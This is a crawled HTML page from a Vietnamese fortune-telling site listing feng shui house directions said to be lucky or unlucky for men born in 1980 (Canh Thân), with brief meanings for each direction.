

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/xem-huong-nha-tot/nam-sinh-nam-1980/
body_size: 10295
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/xem-huong-nha-tot/nam-sinh-nam-1980/"/>
<meta property="dable:item_id" content="2946705338">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hướng nhà hợp tuổi cho nam sinh năm 1980 tuổi Canh Thân</title>
	<meta name="description" content="Gia chủ nam sinh năm 1980 hợp hướng nhà nào, hướng nhà hợp với tuổi Canh Thân.Bạn đã biết xem hướng nhà theo tuổi chồng hay vợ chưa?" />
	<meta name="robots" content="index,follow,snippet" />
	<link rel="canonical" href="https://tuvikhoahoc.com/xem-huong-nha-tot/nam-sinh-nam-1980/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hướng nhà hợp tuổi cho nam sinh năm 1980 tuổi Canh Thân" />
	<meta property="og:description" content="Gia chủ nam sinh năm 1980 hợp hướng nhà nào, hướng nhà hợp với tuổi Canh Thân.Bạn đã biết xem hướng nhà theo tuổi chồng hay vợ chưa?" />
	<meta property="og:url" content="https://tuvikhoahoc.com/xem-huong-nha-tot/nam-sinh-nam-1980/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<meta property="article:publisher" content="https://www.facebook.com/tuvikhoahoc/" />
	<meta property="article:modified_time" content="2021-05-08T08:13:12+00:00" />
	<meta property="og:image" content="https://www.tuvikhoahoc.com/data/2014/10/tuvi.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="338" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"/xem-huong-nha-tot/#primaryimage","inLanguage":"vi","url":"/data/2014/11/xay-nha.jpg","width":450,"height":338},{"@type":"WebPage","@id":"/xem-huong-nha-tot/#webpage","url":"/xem-huong-nha-tot/","name":"Xem h\u01b0\u1edbng l\u00e0m nh\u00e0 \u1edf phong th\u1ee7y h\u1ee3p theo tu\u1ed5i v\u1ee3 ch\u1ed3ng","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/xem-huong-nha-tot/#primaryimage"},"datePublished":"2020-07-24T07:37:50+00:00","dateModified":"2021-05-08T08:13:12+00:00","description":"Xem h\u01b0\u1edbng l\u00e0m nh\u00e0 \u1edf phong th\u1ee7y h\u1ee3p tu\u1ed5i v\u1ee3 ch\u1ed3ng r\u1ea5t c\u1ea7n thi\u1ebft. Nh\u1eb1m gi\u00fap v\u1ee3 ch\u1ed3ng b\u1ea1n ch\u1ecdn \u0111\u01b0\u1ee3c h\u01b0\u1edbng ph\u00f9 h\u1ee3p thu h\u00fat v\u01b0\u1ee3ng kh\u00ed","breadcrumb":{"@id":"/xem-huong-nha-tot/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["/xem-huong-nha-tot/"]}]},{"@type":"BreadcrumbList","@id":"/xem-huong-nha-tot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/xem-huong-nha-tot/","url":"/xem-huong-nha-tot/","name":"Xem h\u01b0\u1edbng l\u00e0m nh\u00e0 \u1edf t\u1ed1t h\u1ee3p phong th\u1ee7y tu\u1ed5i"}},{"@type":"ListItem","position":"3","item":{"@type":"WebPage","@id":"https://tuvikhoahoc.com/xem-huong-nha-tot/nam-sinh-nam-1980/","url":"https://tuvikhoahoc.com/xem-huong-nha-tot/nam-sinh-nam-1980/","name":"H\u01b0\u1edbng nh\u00e0 h\u1ee3p tu\u1ed5i cho nam sinh n\u0103m 1980 tu\u1ed5i Canh Th\u00e2n"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta property="article:section" content="Xem hướng làm nhà ở tốt hợp phong thủy tuổi"><meta property="article:published_time" content="2020-07-24T14:37:50+00:00"><meta name="keywords" content="sinh năm 1980 hợp hướng nào,tuổi 1980 hợp hướng nào,tuổi canh thân nam hợp hướng nào,hướng cổng tuổi canh thân"/> <link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/15732" /><link rel="alternate" href="/xem-huong-nha-tot/nam-sinh-nam-1980/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="6e4ea592-1589-4e2c-8f67-2011d8c1e443">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="6e4ea592-1589-4e2c-8f67-2011d8c1e443";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="page-template page-template-page-blank-title-center page-template-page-blank-title-center-php page page-id-15732 multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">


<div class="row page-wrapper">
<div id="content" class="large-12 col" role="main">

							<header class="entry-header text-center">

						<h1 class="entry-title">Xem hướng nhà tốt hợp nam tuổi Canh Thân 1980</h1>
						<div class="is-divider medium"></div>
					</header>

					<div class="entry-content">
						<p>Dưới đây là danh sách <a href="https://tuvikhoahoc.com/xem-huong-nha-tot/nam-sinh-nam-1980/"><b><i>hướng nhà tốt hợp nam tuổi Canh Thân 1980</i></b></a> để lấy làm hướng nhà, cửa chính, hướng cổng, hướng đặt bếp theo phong thủy. Ngoài ra gia chủ sẽ xem được những hướng xấu khắc với tuổi Canh Thân của gia chủ.</p><div role="form" class="wpcf7" id="wpcf7-f739-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form name="search" class="wpcf7-form" onsubmit="send_form(); return false;" novalidate="novalidate">
<div class="form-parent">
<fieldset>
<legend>Chọn năm sinh và giới tính để xem hướng hợp với tuổi bạn</legend>
<div class="form-group col-md-6"><label>Năm sinh âm lịch</label><span class="wpcf7-form-control-wrap nam"><select name="nam" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required btn form-control btn-danger" aria-required="true" aria-invalid="false"><option value="1950">1950</option><option value="1951">1951</option><option value="1952">1952</option><option value="1953">1953</option><option value="1954">1954</option><option value="1955">1955</option><option value="1956">1956</option><option value="1957">1957</option><option value="1958">1958</option><option value="1959">1959</option><option value="1960">1960</option><option value="1961">1961</option><option value="1962">1962</option><option value="1963">1963</option><option value="1964">1964</option><option value="1965">1965</option><option value="1966">1966</option><option value="1967">1967</option><option value="1968">1968</option><option value="1969">1969</option><option value="1970">1970</option><option value="1971">1971</option><option value="1972">1972</option><option value="1973">1973</option><option value="1974">1974</option><option value="1975">1975</option><option value="1976">1976</option><option value="1977">1977</option><option value="1978">1978</option><option value="1979">1979</option><option value="1980" selected="selected">1980</option><option value="1981">1981</option><option value="1982">1982</option><option value="1983">1983</option><option value="1984">1984</option><option value="1985">1985</option><option value="1986">1986</option><option value="1987">1987</option><option value="1988">1988</option><option value="1989">1989</option><option value="1990">1990</option><option value="1991">1991</option><option value="1992">1992</option><option value="1993">1993</option><option value="1994">1994</option><option value="1995">1995</option><option value="1996">1996</option><option value="1997">1997</option><option value="1998">1998</option><option value="1999">1999</option><option value="2000">2000</option><option value="2001">2001</option><option value="2002">2002</option><option value="2003">2003</option><option value="2004">2004</option><option value="2005">2005</option><option value="2006">2006</option><option value="2007">2007</option><option value="2008">2008</option><option value="2009">2009</option><option value="2010">2010</option></select></span></div>
<div class="form-group col-md-6"><label>Giới tính</label> <span class="wpcf7-form-control-wrap gtban"><select name="gtban" class="wpcf7-form-control wpcf7-select btn form-control btn-danger" aria-invalid="false"><option value="nam" selected="selected">Nam giới</option><option value="nu">Nữ giới</option></select></span></div>
<div class="form-group form-center"> <input type="submit" value="Xem hướng nhà tốt" class="wpcf7-form-control wpcf7-submit btn btn-danger" /> </div>
</fieldset>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div><div id="toc_container" class="no_bullets"><p class="toc_title">Nội dung</p><ul class="toc_list"><li><a href="#Thong_tin_gia_chu_nam_tuoi_Canh_Than_1980"><span class="toc_number toc_depth_1">1</span> Thông tin gia chủ nam tuổi Canh Thân 1980</a></li><li><a href="#Huong_tot_hop_nam_tuoi_Canh_Than_sinh_nam_1980"><span class="toc_number toc_depth_1">2</span> Hướng tốt hợp nam tuổi Canh Thân sinh năm 1980</a></li><li><a href="#Huong_xau_ky_nen_tranh_voi_nam_tuoi_Canh_Than_1980"><span class="toc_number toc_depth_1">3</span> Hướng xấu kỵ nên tránh với nam tuổi Canh Thân 1980</a></li></ul></div>
<h2><span id="Thong_tin_gia_chu_nam_tuoi_Canh_Than_1980">Thông tin gia chủ nam tuổi Canh Thân 1980</span></h2>
		<table class="table table-bordered table-hover"  style="width:100%;margin: 0 auto; margin-bottom: 10px;">
			<tr> <td> <b>Năm sinh gia chủ</b>: <span style="color:#6600FF">1980 - <b><a href="/tuoi-than/canh-than/" target="_blank">Canh Thân</a></b></span></td></tr> 
			<tr><td><b>Mệnh gia chủ</b>: <span style="color:#6600FF"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><b>Thạch Lựu Mộc</b></a></span></td></tr>
			<tr><td><b>Cung gia chủ</b>: <span style="color:#6600FF"><b>Thổ</b></span><br></td></tr>
			<tr><td><b>Quẻ trạch gia chủ</b>: <span style="color:#6600FF"><b>Tây tứ trạch</b></span> </td> </tr>
		</table><h2><span id="Huong_tot_hop_nam_tuoi_Canh_Than_sinh_nam_1980">Hướng tốt hợp nam tuổi Canh Thân sinh năm 1980</span></h2><p>Để chọn được hướng tốt hợp nam tuổi Canh Thân sinh năm 1980 thì Tử vi khoa học dựa theo quẻ trạch tuổi bạn để xác định. Nam tuổi Canh Thân thuộc quẻ trạch <b>Tây tứ trạch</b> do đó sẽ hợp hướng: <b>Đông Bắc</b> (hướng Sinh khí); <b>Tây</b> (hướng Thiên y); <b>Tây Bắc</b> (hướng Diên niên); <b>Tây Nam</b> (hướng Phục vị);  là những hướng đẹp nhất.</p><p><b><i>Trong đó các hướng tốt trên có ý nghĩa như sau:</i></b></p><ul><li><b>Hướng Đông Bắc (Sinh khí)</b>: Là cát khí, là thông suốt, là sinh sôi, nảy nở. Sinh khí là kết quả tiến hành thuận lợi, hanh thông. Sinh khí chủ về phát phúc, chủ sự hòa hợp, thăng tiến, lại cũng chủ về sự thông minh sáng suốt, trí tuệ, hiếu lễ, sự trung hậu, trước sau cẩn thận.</li><li><b>Hướng Tây (Thiên y)</b>: Là cát khí, biểu hiện sự tăng tài tiến lộc; là sự gia tăng sinh khí; là sự hóa giải các vướng mắc trong cuộc sống mọi mặt. quẻ biến thành thiên y là cát, là được hộ trì. Thiên y là có giao, hợp, chính, hò.</li><li><b>Hướng Tây Bắc (Diên niên)</b>: Là cát khí, biểu hiện sự vững vàng, thuận hòa, êm đẹp. Gặp khí Diên Niên là có sự may mắn, vui vẻ trong các mối quan hệ tình cảm gia đình và xã hội. Gặp Diên Niên là kinh doanh tăng tiến, giao dịch thuận lợi, mưu sự đạt kết quả, tình duyên êm đềm.</li><li><b>Hướng Tây Nam (Phục vị)</b>: Là khí biến ngang hòa. Gặp quẻ biến thành Phục Vị là trở lại vị trí ban đầu của khí chất quẻ gốc, quẻ biến. Vì vậy khí Phục vị là khí quân bình cát hung.</li></ul><h2><span id="Huong_xau_ky_nen_tranh_voi_nam_tuoi_Canh_Than_1980">Hướng xấu kỵ nên tránh với nam tuổi Canh Thân 1980</span></h2><p>Hướng khắc với nam tuổi Canh Thân sinh năm 1980 là hướng khắc với quẻ trạch <b>Tây tứ trạch</b> tuổi bạn. Đó các hướng sau đây. Nam tuổi Canh Thân thuộc quẻ trạch <b>Tây tứ trạch</b> do đó sẽ hợp hướng: <b>Bắc</b> (hướng Tuyệt mệnh); <b>Đông Nam</b> (hướng Ngũ quỷ); <b>Nam</b> (hướng Lục sát); <b>Đông</b> (hướng Hoạ hại);  là những hướng xấu nhất, kỵ nhất với tuổi bạn.</p><p><b><i>Trong đó các hướng xấu trên sẽ mang lại điều xấu sau:</i></b></p><ul><li><b>Hướng Bắc (Tuyệt mệnh)</b>: Là hung khí. Tuyệt mệnh là hết đời, là sự chia cắt, ly xa, là tai ương, tật ách. Gặp Tuyệt Mệnh khí là kết quả tiến hành gặp trở ngại, không thành. Bệnh tật nguy khốn, hôn nhân, sinh sản, gia đạo bất an, gặp sự chẳng lành, quan hệ tình duyên, giao dịch trì trệ ngưng đọng, gặp nhiều phiền phức, hối cữu, công việc, kinh doanh, mưu sự vướng mắc, gãy đoạn, khó thành.</li><li><b>Hướng Đông Nam (Ngũ quỷ)</b>: Là năm thứ tà khí quấy rối đời sống, quấy rối quan hệ con người. Khí ra Ngũ Quỷ là hung; là kết quả tiến hành gặp nhiều trắc trở, lận đận khó thành; là bất nhất trước sau, là vô tiền khoáng hậu. Gặp Ngũ Quỷ dễ gây ra tai vạ, tranh cãi, thị phi khẩu thiệt, gặp những sự quấy rối, phá ngang.</li><li><b>Hướng Nam (Lục sát)</b>: Là hung khí, biểu hiện có sự thiệt hại, đứt đoạn, chia ly, thương tổn, mất mát những gì thuộc về chủ thể có quyền chăm sóc, giáo dục hay có quyền sở hữu. Lục Sát còn gọi là Vãng vong, là kết quả tiến hành gặp trở ngại, hao tán, mất mát mà không thành.</li><li><b>Hướng Đông (Hoạ hại)</b>: Là hung khí, biểu hiện có sự thiệt hại, mất mát,  hao tổn, tán tài, tán vật thuộc chủ quyền quản lý, sử dụng hay quyền sở hữu của thủ thể. Gặp Họa Hại là mưu sự khó thành, tình duyên chia cắt, giao dịch thua thiệt, bệnh gia tăng, khí lực tổn thất, gia đạo bát an. Hôn nhân, sinh sản đều phải đề phòng cẩn thận.</li></ul><p>Bạn vừa xem qua bài viết danh <a href="https://tuvikhoahoc.com/xem-huong-nha-tot/nam-sinh-nam-1980/"><b><i>hướng nhà tốt hợp với nam tuổi Canh Thân 1980</i></b></a>. Hy vọng bài viết này nam tuổi Canh Thân 1980 biết được hướng bếp, hướng nhà, hướng cửa chính, hướng cổng hợp tuổi mình.</p><p><b><i>Xem hướng nhà tốt hợp người sinh các năm khác:</i></b></p><ul><li><a href="/xem-huong-nha-tot/nu-sinh-nam-1987/"><i>Xem hướng nhà hợp nữ sinh năm 1987</i></a></li><li><a href="/xem-huong-nha-tot/nu-sinh-nam-1992/"><i>Xem hướng nhà hợp nữ sinh năm 1992</i></a></li><li><a href="/xem-huong-nha-tot/nam-sinh-nam-1989/"><i>Xem hướng nhà hợp nam sinh năm 1989</i></a></li><li><a href="/xem-huong-nha-tot/nu-sinh-nam-2005/"><i>Xem hướng nhà hợp nữ sinh năm 2005</i></a></li></ul><script> function send_form() {var frm = document.search; var tuoiban = frm.nam.value; var gtban = frm.gtban.value; window.location.href = "/xem-huong-nha-tot/"+gtban+"-sinh-nam-"+tuoiban+"/"; } </script>					</div>
					

				<footer class="text-left meta-box">
			<ul class="td-tags td-post-small-box clearfix"><li><span>Từ khóa</span></li><li><a href="/tag/chon-huong-nha/" rel="tag">chọn hướng nhà</a></li><li><a href="/tag/chon-huong-nha-theo-nam-sinh/" rel="tag">chọn hướng nhà theo năm sinh</a></li><li><a href="/tag/chon-huong-nha-theo-tuoi/" rel="tag">chọn hướng nhà theo tuổi</a></li><li><a href="/tag/coi-huong-nha-theo-tuoi/" rel="tag">coi hướng nhà theo tuổi</a></li><li><a href="/tag/huong-hop-tuoi/" rel="tag">hướng hợp tuổi</a></li><li><a href="/tag/huong-nha-hop-tuoi/" rel="tag">hướng nhà hợp tuổi</a></li><li><a href="/tag/phong-thuy-nha-dat/" rel="tag">phong thủy nhà đất</a></li><li><a href="/tag/phong-thuy-theo-tuoi/" rel="tag">phong thủy theo tuổi</a></li><li><a href="/tag/phong-thuy-xay-nha/" rel="tag">phong thủy xây nhà</a></li><li><a href="/tag/xem-huong-hop-tuoi/" rel="tag">xem hướng hợp tuổi</a></li><li><a href="/tag/xem-huong-nha-chung-cu/" rel="tag">xem hướng nhà chung cư</a></li><li><a href="/tag/xem-phong-thuy-huong-nha/" rel="tag">xem phong thủy hướng nhà</a></li></ul>.		</footer><!-- .entry-meta -->

</div><!-- #content -->
</div><!-- .row -->


</main>

<footer id="footer" class="footer-wrapper">

	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2026 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
